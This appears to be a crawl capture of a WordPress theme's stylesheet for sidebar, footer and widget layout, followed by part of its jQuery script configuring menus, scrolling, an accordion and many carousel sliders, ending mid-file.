    font-size: 14px !important;
    margin-top: 8px;
    margin-right: 4px;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
    color: var(--whiteColor);
    background: var(--mainColor);
}
.sidebar .widget_text p img {
    margin: 10px 0;
}
.sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 13px;
}
.sidebar .calendar_wrap table {
    margin: 0;
    width: 100%;
    text-align: center;
}
.sidebar .calendar_wrap table th, .sidebar .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
}
.sidebar .calendar_wrap table th a, .sidebar .calendar_wrap table td a {
    text-decoration: none;
}
.sidebar .calendar_wrap table #today {
    background-color: #eee;
    font-weight: 800;
}
.sidebar .calendar_wrap caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
}
.sidebar .calendar_wrap .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
}
.sidebar .calendar_wrap .wp-calendar-nav-prev {
    margin-top: 5px;
}
.sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.sidebar .widget_recent_comments .recentcomments {
    color: var(--blogOptionalColor);
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: 400;
    font-size: 14px;
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link a {
    font-weight: 600;
}
.sidebar .widget_media_gallery .gallery {
    margin: 0;
}
.sidebar .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.sidebar .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: var(--blackColor);
}
.sidebar .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #767676;
}
.sidebar p {
    font-size: 14px;
}
.sidebar span.post-count {
    float: right;
}
.wpcf7-not-valid-tip {
    margin-top: 10px;
}
span.wp-calendar-nav-prev {
    position: relative;
    top: 8px;
}
.wp-calendar-nav-next {
    position: relative;
    top: 8px;
}
.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}
.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}
.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}
.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}
.nice-select ul.list li::before {
    display: none;
}
.footer-area .single-footer-widget {
    margin-bottom: 30px;
}
.single-footer-widget h3 {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e9ea;
    margin-bottom: 25px;
    margin-top: -4px;
}
.single-footer-widget h3::before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 1.2px;
    width: 45px;
    background-color: var(--mainColor);
}
.footer-area .single-footer-widget ul li {
    position: relative;
}
.footer-area .single-footer-widget ul {
    padding-left: 17px;
}

.footer-area .single-footer-widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: -17px;
    top: 8px;
    position: absolute;
    background: var(--mainColor);
}
.footer-area .single-footer-widget img.alignnone.size-full {
    margin: 15px 0 30px;
}
.footer-area .single-footer-widget p {
    color: #bdcbd5;
    margin-top: -5px;
}
.footer-area .single-footer-widget .item .info time {
    color: #d3d3d3;
}
.footer-area .widget_search form {
    position: relative;
}
.footer-area .widget_search form label {
    display: block;
    margin-bottom: 0;
}
.footer-area .widget_search form .screen-reader-text {
    display: none;
}
.footer-area .widget_search form .search-field {
    background-color: white;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    z-index: 1;
    border: 1px solid #ffffff;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: var(--mainColor);
}
.footer-area .widget_search form button::before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::before {
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::after {
    opacity: 1;
    visibility: visible;
}
.footer-area select {
    height: 45px;
    border: 1px solid #fff;
    width: 100%;
    color: #fff;
    font-size: 15px;
    padding: 8px 15px;
}
.footer-area .nice-select {
    float: unset;
    word-break: break-word;
    width: 100%;
    white-space: inherit;
}
.footer-area .nice-select .option {
    padding-top: 8px;
    padding-bottom: 5px;
}
.footer-area .nice-select .option:hover {
    background-color: #efefef;
}
.footer-area .nice-select ul li::before {
    display: none;
}
.footer-area .nice-select ul {
    padding-top: 12px;
}
.footer-area .nice-select ul li {
    margin-bottom: 0px;
}
.footer-area .nice-select .option.selected.focus {
    display: none;
}
.footer-area .nice-select .list {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.footer-area .calendar_wrap a {
    color: #ccc;
}
.footer-area .widget_rss img {
    margin-bottom: 0;
}
.footer-area .widget_rss .rsswidget {
    color: #ccc;
}
.footer-area .widget_categories ul li a {
    display: inline-block;
    text-transform: capitalize;
}
.footer-area .widget_categories ul li .children {
    margin-top: 10px;
}
.footer-area .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.footer-area .widget_pages ul li a {
    text-transform: capitalize;
}
.footer-area .widget_rss ul li {
    margin-bottom: 20px;
}
.footer-area .widget_rss ul li::before {
    top: 10px;
}
.footer-area .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.footer-area .widget_rss ul li .rsswidget {
    display: block;
    font-size: 17px;
    color: #bdcbd5;
    -webkit-transition: prop time;
    transition: prop time;
    font-weight: 600;
}
.footer-area .widget_rss ul li .rss-date {
    font-size: 12px;
    margin: 7px 0 10px;
    display: block;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #bdcbd5 !important;
}
.footer-area .widget_rss ul li cite {
    color: #bdcbd5 !important;
    display: block;
    margin-top: 10px;
    font-style: normal;
}
.footer-area .widget_rss ul li .rssSummary {
    color: #bdcbd5 !important;
}
.footer-area .tagcloud a {
    border: 1px solid #bdcbd5;
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px !important;
    margin: 5px 5px 5px 0;
    text-transform: capitalize;
    color: #bdcbd5;
    background-color: transparent;
}
.footer-area .tagcloud a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.footer-area .widget_text p {
    margin-top: 5px;
}
.footer-area .widget_text p:first-child {
    margin-top: 0;
}
.footer-area .widget_text p strong {
    font-size: 14px;
}
.footer-area .widget_text p img {
    margin: 10px 0;
    max-width: 100%;
    width: auto;
}
.footer-area .calendar_wrap table {
    text-align: center;
    margin: 0;
    background: transparent;
}
.footer-area .calendar_wrap table caption {
    color: #fff;
}
.footer-area .calendar_wrap table th, .footer-area .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
    color: #bdcbd5;
}
.footer-area .calendar_wrap table th a, .footer-area .calendar_wrap table td a {
    text-decoration: none;
}
.footer-area .calendar_wrap table #today {
    text-decoration: none;
    font-weight: 400;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #today a {
    text-decoration: none;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #prev, .footer-area .calendar_wrap table #next {
    font-size: 14px;
}
.footer-area .calendar_wrap table #prev a, .footer-area .calendar_wrap table #next a {
    text-decoration: none;
}
.footer-area .calendar_wrap caption {
    caption-side: top;
    font-weight: 600;
    padding: 0 0 15px;
    line-height: 1;
    color: #bdcbd5;
}
.footer-area .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.footer-area ul li ul {
    padding-left: 15px;
}
.footer-area .widget_recent_comments .recentcomments .comment-author-link {
    font-size: 14px;
}
.footer-area .widget_recent_comments .recentcomments a {
    color: #bdcbd5 !important;
    font-weight: bold;
}
.footer-area .widget_media_gallery .gallery {
    margin: 0;
}
.footer-area .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.footer-area .widget_recent_entries ul li {
    line-height: 1.5;
}
.footer-area .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: #bdcbd5 !important;
}
.footer-area .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #fff;
    margin-top: 5px;
}
.footer-area span.post-count {
    float: right;
    color: #bdcbd5 !important;
}
.footer-area img.rss-widget-icon {
    margin-top: -5px;
}
.footer-area .nice-select .current {
    display: block;
    padding-top: 1px;
}
.footer-area .nice-select ul li {
    color: #0c0c0c !important;
    text-transform: capitalize;
}
.footer-area select {
    border: 1px solid #eee;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    color: #141414;
    font-weight: 600;
}
.single-footer-widget ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.single-footer-widget ul li {
    margin-bottom: 12px;
    color: #bdcbd5;
}
.single-footer-widget ul li:last-child {
    margin-bottom: 0;
}
.single-footer-widget ul li a {
    color: #bdcbd5;
    display: inline-block;
    position: relative;
}
.single-footer-widget ul li a:hover {
    color: var(--mainColor);
}
.blog-details .wp-block-search .wp-block-search__button {
    color: #ffffff;
}

.sidebar .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
  
.sidebar .wp-block-search__label {
    display: none !important;
}
  
  .widget_block.widget_search form .wp-block-search__button {
    width: 70px;
  }
  
  .wp-block-image .alignright.is-resized {
    margin-bottom: 20px;
  }
  
  figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
  }
  
  .wp-block-calendar {
    text-align: left;
    margin-bottom: 15px;
  }
  
  .wp-block-calendar .wp-calendar-table {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  
  .wp-block-calendar .wp-calendar-table th, .wp-block-calendar .wp-calendar-table td {
    font-size: 14px;
    padding: 8px 5px;
  }
  
  .wp-block-calendar .wp-calendar-table th a, .wp-block-calendar .wp-calendar-table td a {
    text-decoration: none;
  }
  
  .wp-block-calendar .wp-calendar-table #today {
    background-color: #eee;
    font-weight: 800;
  }
  
  .wp-block-calendar .wp-calendar-table caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
    margin-top: -5px;
  }
  
  .wp-block-calendar .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
  }
  
  .wp-block-calendar .wp-calendar-nav-prev {
    margin-top: 5px;
  }

figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
}

.wp-block-group.has-background .wp-block-group__inner-container {
    padding: 30px;
}
.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
    margin-bottom: 0;
}
.wp-block-search__button.has-icon path {
    fill: #fff;
}
.blocks-gallery-item::before {
    display: none;
}
.blocks-gallery-item {
    padding-left: 0;
}

.sidebar .widget.widget_block.widget_search .wp-block-search__label {
    font-size: 23px;
    font-weight: bold;
    margin-top: -6px;
}

.single-footer-widget .social-links {
    padding-left: 0 !important;
}

.single-footer-widget .social-links li::before{
    display: none;
}

.mean-container .mean-nav ul li.active a {
    color: var(--mainColor) !important;
}

.mean-container .mean-nav ul li.active ul li a{
    color: var(--blackColor) !important;
}

.mean-container .mean-nav ul li ul li.current-menu-item a {
    color: var(--mainColor) !important;
}

.levix-post-next-prev {
    padding: 25px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    margin-top: 30px;
}
  
.levix-post-next-prev .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.levix-post-next-prev .navigation .nav-links .nav-next, .levix-post-next-prev .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    transition: 0.4s;
}

.levix-post-next-prev  .navigation .nav-links .nav-next {
    text-align: right;
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.post-title{
    color: var(--mainColor);
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.meta-nav{
    color: var(--mainColor);
}
  
.levix-post-next-prev p.meta-nav {
    margin-bottom: 0;
    font-weight: bold;
}
  
.levix-post-next-prev p.post-title {
    font-size: 21px;
    font-weight: 600;
    color: #141414;
}
  
.levix-post-next-prev p.meta-nav i {
    font-size: 25px;
    position: relative;
    top: 5px;
}
  
.levix-post-next-prev .nav-next i{
    margin-left: 10px;
}
  
.levix-post-next-prev .nav-previous i {
    margin-right: 8px;
} 
@media only screen and (max-width: 767px) {

    .sticky .single-blog-post .post-content p {
        font-size: 14px;
    }

    .blog-details .blog-details-content ol li {
        font-size: 14px;
    }

    .single-footer-widget.col-4 {
        width: 100%;
    }
    .privacy-policy-area ul, .privacy-policy-area ol{
        padding: 0;
    }
    .terms-conditions-area ul, .terms-conditions-area ol{
        padding: 0;
    }
    .single-blog-post .post-content {
        padding: 20px;
   }
   .wp-block-group__inner-container {
        padding: 0;
    }
    .sidebar .wp-block-search .wp-block-search__button {
        font-size: 14px !important;
    }
    .levix-toolkit-activate .blog-details .blog-details-content h3 {
        margin-top: 30px;
        margin-bottom: 25px;
   }
    .entry-meta li::before {
        display: none;
   }
    .blog-details .blog-details-content ul.entry-meta {
        margin-top: 0;
        margin-bottom: 5px;
   }
    .blog-details .blog-details-content {
        padding: 15px;
   }
    .blog-details .blog-details-content ul li {
        font-size: 12px;
        margin-right: 5px;
   }
    .blog-details .blog-details-content .entry-meta li i {
        font-size: 14px;
        top: 2px;
   }
    .sidebar {
        padding-left: 0;
        margin-top: 30px;
   }
    .sidebar .widget {
        padding: 15px;
   }
    .sidebar .widget ul li {
        padding-left: 13px;
   }
   .sidebar .widget_rss ul li .rssSummary {
        font-size: 12px;
    }
    .wp-block-media-text .has-large-font-size {
        font-size: 22px;
   }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
        height: 100%;
   }
    table td, table th {
        padding: 7px 7px;
   }
    #comments {
        padding: 20px;
   }
    #comments .comment-author .avatar {
        height: 50px;
        left: 0;
        position: relative;
        width: 50px;
        display: block;
        margin-bottom: 7px;
   }
    #comments .comment-list .comment-body {
        margin-left: 0;
   }
    #comments .comment-list .children .comment-respond {
        margin-left: 0;
   }
    #comments .children .comment-author .avatar {
        left: 0;
   }
    #comments .comment-metadata {
        font-size: 9px;
   }
    .post-password-form label input {
        margin-left: 0;
        display: block;
   }
    .post-password-form input[type="submit"] {
        margin-top: 5px;
        margin-left: -1px;
   }
    blockquote, .blockquote {
        padding: 25px !important;
   }
    blockquote p, .blockquote p {
        font-size: 14px !important;
   }
    blockquote::before, .blockquote::before {
        left: 25px;
        top: -10px;
        font-size: 60px;
   }
    .widget_levix_posts_thumbs .item .info .title {
        font-size: 15px;
   }
    .no-results {
        margin-bottom: 30px;
   }

    .page-main-content {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .sidebar {
      padding-left: 0;
    }
    .sidebar .widget_author {
      padding: 15px;
    }
    .sidebar {
      padding-right: 0;
    }
    .sidebar .widget ul li {
      font-size: 13px;
    }
    .sidebar .widget .widget-title {
      font-size: 17px;
    }
    .sidebar .widget_nav_menu .sub-menu {
      padding-left: 6px;
    }
    .wp-block-media-text .has-large-font-size {
      font-size: 22px;
    }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
      height: 100%;
    }
    table td, table th {
      padding: 7px 7px;
    }
    #comments {
      margin-top: 30px;
      padding-top: 25px;
    }
    #comments .comment-author .avatar {
      height: 50px;
      left: 0;
      position: relative;
      width: 50px;
      display: block;
      margin-bottom: 7px;
    }
    #comments .comment-list .comment-body {
      margin-left: 0;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
    #comments .comment-list .children .comment-respond {
      margin-left: 0;
    }
    #comments .children .comment-author .avatar {
      left: 0;
    }
    #comments .comment-metadata {
      font-size: 9px;
    }
    .post-password-form label input {
      margin-left: 0;
    }
    blockquote, .blockquote {
      padding: 25px !important;
    }
    blockquote p, .blockquote p {
      font-size: 14px !important;
    }
    blockquote::before, .blockquote::before {
      left: 25px;
      top: -10px;
      font-size: 60px;
    }
    .pagination-area .page-numbers {
      margin-top: 5px;
    }
    .widget_gloci_posts_thumbs .item .info .title {
      font-size: 15px;
    }
    .no-results {
      margin-bottom: 0;
    }
    .widget_levix_posts_thumbs .item .info .title {
      font-size: 14px;
    }
    .tagcloud a {
      font-size: 13.5px !important;
    }
    .single-blog-post .post-content .entry-meta li {
      font-size: 13px;
    }
    .single-blog-post .post-content h3 {
      font-size: 17px;
    }
    .blog-details .single-title {
      font-size: 19px;
    }
    .blog-details .blog-details-content ul li {
      font-size: 14px;
    }
    .post-password-form label {
      font-size: 14px;
    }
    .post-password-form label input {
      height: 43px;
      margin: 0;
      padding: 0;
    }
    .post-password-form input[type="submit"] {
      padding: 5px 10px;
    }
    .levix-post-next-prev {
        padding: 15px;
    }
}
  
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-main-content {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    .sidebar {
      padding-left: 0;
      margin-top: 30px;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
}
  
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .sidebar {
        padding-left: 0;
    }
    #comments .comment-list .comment-body .reply {
        margin-top: 12px;
        position: unset;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769546004
body_size: 15193
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
